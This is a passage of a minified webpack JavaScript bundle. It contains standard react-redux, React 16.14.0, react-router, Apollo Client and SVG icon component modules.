if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1
var r=Object.keys(e),n=Object.keys(t)
if(r.length!==n.length)return!1
for(var o=0;o<r.length;o++)if(!k.call(t,r[o])||!is(e[r[o]],t[r[o]]))return!1
return!0}var j=r("ANjH")
function wrapMapToPropsConstant(e){return function initConstantSelector(t,r){var n=e(t,r)
function constantSelector(){return n}return constantSelector.dependsOnOwnProps=!1,constantSelector}}function getDependsOnOwnProps(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function wrapMapToPropsFunc(e,t){return function initProxySelector(t,r){r.displayName
var n=function mapToPropsProxy(e,t){return n.dependsOnOwnProps?n.mapToProps(e,t):n.mapToProps(e)}
return n.dependsOnOwnProps=!0,n.mapToProps=function detectFactoryAndVerify(t,r){n.mapToProps=e,n.dependsOnOwnProps=getDependsOnOwnProps(e)
var o=n(t,r)
return"function"==typeof o&&(n.mapToProps=o,n.dependsOnOwnProps=getDependsOnOwnProps(o),o=n(t,r)),o},n}}var x=[function whenMapDispatchToPropsIsFunction(e){return"function"==typeof e?wrapMapToPropsFunc(e):void 0},function whenMapDispatchToPropsIsMissing(e){return e?void 0:wrapMapToPropsConstant(function(e){return{dispatch:e}})},function whenMapDispatchToPropsIsObject(e){return e&&"object"==typeof e?wrapMapToPropsConstant(function(t){return Object(j.b)(e,t)}):void 0}]
var E=[function whenMapStateToPropsIsFunction(e){return"function"==typeof e?wrapMapToPropsFunc(e):void 0},function whenMapStateToPropsIsMissing(e){return e?void 0:wrapMapToPropsConstant(function(){return{}})}]
function defaultMergeProps(e,t,r){return _extends({},r,{},e,{},t)}var C=[function whenMergePropsIsFunction(e){return"function"==typeof e?function wrapMergePropsFunc(e){return function initMergePropsProxy(t,r){r.displayName
var n,o=r.pure,i=r.areMergedPropsEqual,a=!1
return function mergePropsProxy(t,r,u){var l=e(t,r,u)
return a?o&&i(l,n)||(n=l):(a=!0,n=l),n}}}(e):void 0},function whenMergePropsIsOmitted(e){return e?void 0:function(){return defaultMergeProps}}]
function impureFinalPropsSelectorFactory(e,t,r,n){return function impureFinalPropsSelector(o,i){return r(e(o,i),t(n,i),i)}}function pureFinalPropsSelectorFactory(e,t,r,n,o){var i,a,u,l,s,c=o.areStatesEqual,f=o.areOwnPropsEqual,d=o.areStatePropsEqual,p=!1
function handleSubsequentCalls(o,p){var h=!f(p,a),y=!c(o,i)
return i=o,a=p,h&&y?function handleNewPropsAndNewState(){return u=e(i,a),t.dependsOnOwnProps&&(l=t(n,a)),s=r(u,l,a)}():h?function handleNewProps(){return e.dependsOnOwnProps&&(u=e(i,a)),t.dependsOnOwnProps&&(l=t(n,a)),s=r(u,l,a)}():y?function handleNewState(){var t=e(i,a),n=!d(t,u)
return u=t,n&&(s=r(u,l,a)),s}():s}return function pureFinalPropsSelector(o,c){return p?handleSubsequentCalls(o,c):function handleFirstCall(o,c){return u=e(i=o,a=c),l=t(n,a),s=r(u,l,a),p=!0,s}(o,c)}}function finalPropsSelectorFactory(e,t){var r=t.initMapStateToProps,n=t.initMapDispatchToProps,o=t.initMergeProps,i=_objectWithoutPropertiesLoose(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=r(e,i),u=n(e,i),l=o(e,i)
return(i.pure?pureFinalPropsSelectorFactory:impureFinalPropsSelectorFactory)(a,u,l,e,i)}function match(e,t,r){for(var n=t.length-1;n>=0;n--){var o=t[n](e)
if(o)return o}return function(t,n){throw new Error("Invalid value of type "+typeof e+" for "+r+" argument when connecting component "+n.wrappedComponentName+".")}}function strictEqual(e,t){return e===t}var P=function createConnect(e){var t=void 0===e?{}:e,r=t.connectHOC,n=void 0===r?connectAdvanced:r,o=t.mapStateToPropsFactories,i=void 0===o?E:o,a=t.mapDispatchToPropsFactories,u=void 0===a?x:a,l=t.mergePropsFactories,s=void 0===l?C:l,c=t.selectorFactory,f=void 0===c?finalPropsSelectorFactory:c
return function connect(e,t,r,o){void 0===o&&(o={})
var a=o,l=a.pure,c=void 0===l||l,d=a.areStatesEqual,p=void 0===d?strictEqual:d,h=a.areOwnPropsEqual,y=void 0===h?shallowEqual:h,v=a.areStatePropsEqual,b=void 0===v?shallowEqual:v,g=a.areMergedPropsEqual,m=void 0===g?shallowEqual:g,O=_objectWithoutPropertiesLoose(a,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),w=match(e,i,"mapStateToProps"),S=match(t,u,"mapDispatchToProps"),k=match(r,s,"mergeProps")
return n(f,_extends({methodName:"connect",getDisplayName:function getDisplayName(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:w,initMapDispatchToProps:S,initMergeProps:k,pure:c,areStatesEqual:p,areOwnPropsEqual:y,areStatePropsEqual:b,areMergedPropsEqual:m},O))}}()
function useReduxContext_useReduxContext(){var e=Object(n.useContext)(u)
return b()(e,"could not find react-redux context value; please ensure the component is wrapped in a <Provider>"),e}function createStoreHook(e){void 0===e&&(e=u)
var t=e===u?useReduxContext_useReduxContext:function(){return Object(n.useContext)(e)}
return function useStore(){return t().store}}var _=createStoreHook();(function createDispatchHook(e){void 0===e&&(e=u)
var t=e===u?_:createStoreHook(e)
return function useDispatch(){return t().dispatch}})()
var F=function refEquality(e,t){return e===t};(function createSelectorHook(e){void 0===e&&(e=u)
var t=e===u?useReduxContext_useReduxContext:function(){return Object(n.useContext)(e)}
return function useSelector(e,r){void 0===r&&(r=F),b()(e,"You must pass a selector to useSelectors")
var o=t()
return function useSelectorWithStoreAndSubscription(e,t,r,o){var i,a=Object(n.useReducer)(function(e){return e+1},0)[1],u=Object(n.useMemo)(function(){return new d(r,o)},[r,o]),l=Object(n.useRef)(),s=Object(n.useRef)(),c=Object(n.useRef)()
try{i=e!==s.current||l.current?e(r.getState()):c.current}catch(e){var f="An error occurred while selecting the store state: "+e.message+"."
throw l.current&&(f+="\nThe error may be correlated with this previous error:\n"+l.current.stack+"\n\nOriginal stack trace:"),new Error(f)}return m(function(){s.current=e,c.current=i,l.current=void 0}),m(function(){function checkForUpdates(){try{var e=s.current(r.getState())
if(t(e,c.current))return
c.current=e}catch(e){l.current=e}a({})}return u.onStateChange=checkForUpdates,u.trySubscribe(),checkForUpdates(),function(){return u.tryUnsubscribe()}},[r,u]),i}(e,r,o.store,o.subscription)}})()
!function setBatch(e){l=e}(r("i8i4").unstable_batchedUpdates)},"04CE":function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("polyline",{points:"18 15 12 9 6 15"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="ChevronUp",t.a=u},"1NAo":function(e,t,r){"use strict"
t.a=function(e){return"undefined"!=typeof Map&&e instanceof Map}},"1T5U":function(e,t,r){"use strict"
r.d(t,"b",function(){return n}),r.d(t,"a",function(){return o})
var n="/",o="||"},"1bP9":function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("polygon",{points:"13 19 22 12 13 5 13 19"}),o.a.createElement("polygon",{points:"2 19 11 12 2 5 2 19"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="FastForward",t.a=u},"1hEp":function(e,t,r){"use strict"
r.d(t,"a",function(){return i})
var n=r("4ygG"),o=r("H8+m"),i=function(){function ApolloCache(){this.getFragmentDoc=Object(n.c)(o.o)}return ApolloCache.prototype.recordOptimisticTransaction=function(e,t){this.performTransaction(e,t)},ApolloCache.prototype.transformDocument=function(e){return e},ApolloCache.prototype.identify=function(e){},ApolloCache.prototype.gc=function(){return[]},ApolloCache.prototype.modify=function(e){return!1},ApolloCache.prototype.transformForLink=function(e){return e},ApolloCache.prototype.readQuery=function(e,t){return void 0===t&&(t=!1),this.read({rootId:e.id||"ROOT_QUERY",query:e.query,variables:e.variables,optimistic:t})},ApolloCache.prototype.readFragment=function(e,t){return void 0===t&&(t=!1),this.read({query:this.getFragmentDoc(e.fragment,e.fragmentName),variables:e.variables,rootId:e.id,optimistic:t})},ApolloCache.prototype.writeQuery=function(e){return this.write({dataId:e.id||"ROOT_QUERY",result:e.data,query:e.query,variables:e.variables,broadcast:e.broadcast})},ApolloCache.prototype.writeFragment=function(e){return this.write({dataId:e.id,result:e.data,variables:e.variables,query:this.getFragmentDoc(e.fragment,e.fragmentName),broadcast:e.broadcast})},ApolloCache}()},"1raM":function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("polyline",{points:"3 6 5 6 21 6"}),o.a.createElement("path",{d:"M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"}),o.a.createElement("line",{x1:"10",y1:"11",x2:"10",y2:"17"}),o.a.createElement("line",{x1:"14",y1:"11",x2:"14",y2:"17"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Trash2",t.a=u},"3S/s":function(e,t,r){"use strict"
r.d(t,"a",function(){return u})
var n=r("zC+P"),o=r("qVdT"),i=r("H8+m"),a=r("ALFg")
function passthrough(e,t){return t?t(e):i.c.of()}function toLink(e){return"function"==typeof e?new u(e):e}function isTerminating(e){return e.request.length<=1}!function(e){function LinkError(t,r){var n=e.call(this,t)||this
return n.link=r,n}Object(n.c)(LinkError,e)}(Error)
var u=function(){function ApolloLink(e){e&&(this.request=e)}return ApolloLink.empty=function(){return new ApolloLink(function(){return i.c.of()})},ApolloLink.from=function(e){return 0===e.length?ApolloLink.empty():e.map(toLink).reduce(function(e,t){return e.concat(t)})},ApolloLink.split=function(e,t,r){var n=toLink(t),o=toLink(r||new ApolloLink(passthrough))
return isTerminating(n)&&isTerminating(o)?new ApolloLink(function(t){return e(t)?n.request(t)||i.c.of():o.request(t)||i.c.of()}):new ApolloLink(function(t,r){return e(t)?n.request(t,r)||i.c.of():o.request(t,r)||i.c.of()})},ApolloLink.execute=function(e,t){return e.request(Object(a.a)(t.context,Object(a.d)(Object(a.e)(t))))||i.c.of()},ApolloLink.concat=function(e,t){var r=toLink(e)
if(isTerminating(r))return r
var n=toLink(t)
return isTerminating(n)?new ApolloLink(function(e){return r.request(e,function(e){return n.request(e)||i.c.of()})||i.c.of()}):new ApolloLink(function(e,t){return r.request(e,function(e){return n.request(e,t)||i.c.of()})||i.c.of()})},ApolloLink.prototype.split=function(e,t,r){return this.concat(ApolloLink.split(e,t,r||new ApolloLink(passthrough)))},ApolloLink.prototype.concat=function(e){return ApolloLink.concat(this,e)},ApolloLink.prototype.request=function(e,t){throw new o.a(22)},ApolloLink.prototype.onError=function(e){throw e},ApolloLink.prototype.setOnError=function(e){return this.onError=e,this},ApolloLink}()},"3bNI":function(e,t,r){"use strict"
var n=r("MgzW"),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,d=o?Symbol.for("react.forward_ref"):60112,p=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,y=o?Symbol.for("react.lazy"):60116,v="function"==typeof Symbol&&Symbol.iterator
function C(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r])
return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g={}
function F(e,t,r){this.props=e,this.context=t,this.refs=g,this.updater=r||b}function G(){}function H(e,t,r){this.props=e,this.context=t,this.refs=g,this.updater=r||b}F.prototype.isReactComponent={},F.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(C(85))
this.updater.enqueueSetState(this,e,t,"setState")},F.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},G.prototype=F.prototype
var m=H.prototype=new G
m.constructor=H,n(m,F.prototype),m.isPureReactComponent=!0
var w={current:null},k=Object.prototype.hasOwnProperty,j={key:!0,ref:!0,__self:!0,__source:!0}
function M(e,t,r){var n,o={},a=null,u=null
if(null!=t)for(n in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)k.call(t,n)&&!j.hasOwnProperty(n)&&(o[n]=t[n])
var l=arguments.length-2
if(1===l)o.children=r
else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2]
o.children=s}if(e&&e.defaultProps)for(n in l=e.defaultProps)void 0===o[n]&&(o[n]=l[n])
return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:w.current}}function O(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var x=/\/+/g,E=[]
function R(e,t,r,n){if(E.length){var o=E.pop()
return o.result=e,o.keyPrefix=t,o.func=r,o.context=n,o.count=0,o}return{result:e,keyPrefix:t,func:r,context:n,count:0}}function S(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>E.length&&E.push(e)}function V(e,t,r){return null==e?0:function T(e,t,r,n){var o=typeof e
"undefined"!==o&&"boolean"!==o||(e=null)
var u=!1
if(null===e)u=!0
else switch(o){case"string":case"number":u=!0
break
case"object":switch(e.$$typeof){case i:case a:u=!0}}if(u)return r(n,e,""===t?"."+U(e,0):t),1
if(u=0,t=""===t?".":t+":",Array.isArray(e))for(var l=0;l<e.length;l++){var s=t+U(o=e[l],l)
u+=T(o,s,r,n)}else if(s=null===e||"object"!=typeof e?null:"function"==typeof(s=v&&e[v]||e["@@iterator"])?s:null,"function"==typeof s)for(e=s.call(e),l=0;!(o=e.next()).done;)u+=T(o=o.value,s=t+U(o,l++),r,n)
else if("object"===o)throw r=""+e,Error(C(31,"[object Object]"===r?"object with keys {"+Object.keys(e).join(", ")+"}":r,""))
return u}(e,"",t,r)}function U(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function escape(e){var t={"=":"=0",":":"=2"}
return"$"+(""+e).replace(/[=:]/g,function(e){return t[e]})}(e.key):t.toString(36)}function W(e,t){e.func.call(e.context,t,e.count++)}function aa(e,t,r){var n=e.result,o=e.keyPrefix
e=e.func.call(e.context,t,e.count++),Array.isArray(e)?X(e,n,r,function(e){return e}):null!=e&&(O(e)&&(e=function N(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(x,"$&/")+"/")+r)),n.push(e))}function X(e,t,r,n,o){var i=""
null!=r&&(i=(""+r).replace(x,"$&/")+"/"),V(e,aa,t=R(t,i,n,o)),S(t)}var P={current:null}
function Z(){var e=P.current
if(null===e)throw Error(C(321))
return e}var _={ReactCurrentDispatcher:P,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:w,IsSomeRendererActing:{current:!1},assign:n}
t.Children={map:function(e,t,r){if(null==e)return e
var n=[]
return X(e,n,null,t,r),n},forEach:function(e,t,r){if(null==e)return e
V(e,W,t=R(null,null,t,r)),S(t)},count:function(e){return V(e,function(){return null},null)},toArray:function(e){var t=[]
return X(e,t,null,function(e){return e}),t},only:function(e){if(!O(e))throw Error(C(143))
return e}},t.Component=F,t.Fragment=u,t.Profiler=s,t.PureComponent=H,t.StrictMode=l,t.Suspense=p,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=_,t.cloneElement=function(e,t,r){if(null==e)throw Error(C(267,e))
var o=n({},e.props),a=e.key,u=e.ref,l=e._owner
if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=w.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps
for(c in t)k.call(t,c)&&!j.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2
if(1===c)o.children=r
else if(1<c){s=Array(c)
for(var f=0;f<c;f++)s[f]=arguments[f+2]
o.children=s}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=M,t.createFactory=function(e){var t=M.bind(null,e)
return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=O,t.lazy=function(e){return{$$typeof:y,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return Z().useCallback(e,t)},t.useContext=function(e,t){return Z().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return Z().useEffect(e,t)},t.useImperativeHandle=function(e,t,r){return Z().useImperativeHandle(e,t,r)},t.useLayoutEffect=function(e,t){return Z().useLayoutEffect(e,t)},t.useMemo=function(e,t){return Z().useMemo(e,t)},t.useReducer=function(e,t,r){return Z().useReducer(e,t,r)},t.useRef=function(e){return Z().useRef(e)},t.useState=function(e){return Z().useState(e)},t.version="16.14.0"},"55Ip":function(e,t,r){"use strict"
r.d(t,"a",function(){return f}),r.d(t,"b",function(){return b})
var n=r("Ty5D"),o=r("dI71"),i=r("q1tI"),a=r.n(i),u=r("LhCv"),l=(r("17x9"),r("wx14")),s=r("zLVn"),c=r("9R94"),f=function(e){function BrowserRouter(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o]
return(t=e.call.apply(e,[this].concat(n))||this).history=Object(u.a)(t.props),t}return Object(o.a)(BrowserRouter,e),BrowserRouter.prototype.render=function render(){return a.a.createElement(n.c,{history:this.history,children:this.props.children})},BrowserRouter}(a.a.Component)
a.a.Component
var d=function resolveToLocation(e,t){return"function"==typeof e?e(t):e},p=function normalizeToLocation(e,t){return"string"==typeof e?Object(u.c)(e,null,null,t):e},h=function forwardRefShim(e){return e},y=a.a.forwardRef
void 0===y&&(y=h)
var v=y(function(e,t){var r=e.innerRef,n=e.navigate,o=e.onClick,i=Object(s.a)(e,["innerRef","navigate","onClick"]),u=i.target,c=Object(l.a)({},i,{onClick:function onClick(e){try{o&&o(e)}catch(t){throw e.preventDefault(),t}e.defaultPrevented||0!==e.button||u&&"_self"!==u||function isModifiedEvent(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)||(e.preventDefault(),n())}})
return c.ref=h!==y&&t||r,a.a.createElement("a",c)})
var b=y(function(e,t){var r=e.component,o=void 0===r?v:r,i=e.replace,u=e.to,f=e.innerRef,b=Object(s.a)(e,["component","replace","to","innerRef"])
return a.a.createElement(n.e.Consumer,null,function(e){e||Object(c.a)(!1)
var r=e.history,n=p(d(u,e.location),e.location),s=n?r.createHref(n):"",v=Object(l.a)({},b,{href:s,navigate:function navigate(){var t=d(u,e.location);(i?r.replace:r.push)(t)}})
return h!==y?v.ref=t||f:v.innerRef=f,a.a.createElement(o,v)})}),g=function forwardRefShim(e){return e},m=a.a.forwardRef
void 0===m&&(m=g)
m(function(e,t){var r=e["aria-current"],o=void 0===r?"page":r,i=e.activeClassName,u=void 0===i?"active":i,f=e.activeStyle,h=e.className,y=e.exact,v=e.isActive,O=e.location,w=e.strict,S=e.style,k=e.to,j=e.innerRef,x=Object(s.a)(e,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","strict","style","to","innerRef"])
return a.a.createElement(n.e.Consumer,null,function(e){e||Object(c.a)(!1)
var r=O||e.location,i=p(d(k,r),r),s=i.pathname,E=s&&s.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),C=E?Object(n.f)(r.pathname,{path:E,exact:y,strict:w}):null,P=!!(v?v(C,r):C),_=P?function joinClassnames(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r]
return t.filter(function(e){return e}).join(" ")}(h,u):h,F=P?Object(l.a)({},S,{},f):S,R=Object(l.a)({"aria-current":P&&o||null,className:_,style:F,to:i},x)
return g!==m?R.ref=t||j:R.innerRef=j,a.a.createElement(b,R)})})},"6CgR":function(e,t,r){"use strict"
r.d(t,"b",function(){return getApolloContext}),r.d(t,"a",function(){return u})
var n=r("q1tI"),o=r.n(n),i=r("qVdT"),a="function"==typeof Symbol&&Symbol.for?Symbol.for("__APOLLO_CONTEXT__"):"__APOLLO_CONTEXT__"
function getApolloContext(){return o.a[a]||function resetApolloContext(){Object.defineProperty(o.a,a,{value:o.a.createContext({}),enumerable:!1,configurable:!0,writable:!1})}(),o.a[a]}var u=function(e){var t=e.client,r=e.children,n=getApolloContext()
return o.a.createElement(n.Consumer,null,function(e){return void 0===e&&(e={}),t&&e.client!==t&&(e=Object.assign({},e,{client:t})),Object(i.b)(e.client,27),o.a.createElement(n.Provider,{value:e},r)})}},"8/mu":function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("circle",{cx:"12",cy:"12",r:"10"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Circle",t.a=u},"8CQ5":function(e,t,r){"use strict"
r.d(t,"b",function(){return o}),r.d(t,"a",function(){return fieldNameFromStoreName}),r.d(t,"e",function(){return storeValueIsStoreObject}),r.d(t,"c",function(){return isFieldValueToBeMerged}),r.d(t,"d",function(){return makeProcessedFieldsMerger})
var n=r("H8+m"),o=Object.prototype.hasOwnProperty
var i=/^[_A-Za-z0-9]+/
function fieldNameFromStoreName(e){var t=e.match(i)
return t?t[0]:e}function storeValueIsStoreObject(e){return null!==e&&"object"==typeof e&&!Object(n.B)(e)&&!Array.isArray(e)}function isFieldValueToBeMerged(e){var t=e&&e.__field
return t&&Object(n.y)(t)}function makeProcessedFieldsMerger(){return new n.b(a)}var a=function(e,t,r){var n=e[r],o=t[r]
return isFieldValueToBeMerged(n)?(n.__value=this.merge(n.__value,isFieldValueToBeMerged(o)?o.__value:o),n):isFieldValueToBeMerged(o)?(o.__value=this.merge(n,o.__value),o):this.merge(n,o)}},"8UhI":function(e,t,r){"use strict";(function(e){r.d(t,"a",function(){return U}),r.d(t,"b",function(){return he}),r.d(t,"c",function(){return be}),r.d(t,"d",function(){return H}),r.d(t,"e",function(){return $}),r.d(t,"f",function(){return J}),r.d(t,"g",function(){return B}),r.d(t,"h",function(){return Q}),r.d(t,"i",function(){return q}),r.d(t,"j",function(){return z}),r.d(t,"k",function(){return useField}),r.d(t,"l",function(){return useFieldApi}),r.d(t,"m",function(){return useFieldState}),r.d(t,"n",function(){return useFormApi})
var n=r("q1tI"),o=r.n(n),i=r("+qE3")
function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var r=0;r<t.length;r++){var n=t[r]
n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,r){return t&&_defineProperties(e.prototype,t),r&&_defineProperties(e,r),e}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ownKeys(e,t){var r=Object.keys(e)
if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e)
t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function _objectSpread2(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{}
t%2?ownKeys(Object(r),!0).forEach(function(t){_defineProperty(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function")
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function _getPrototypeOf(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e})(e,t)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
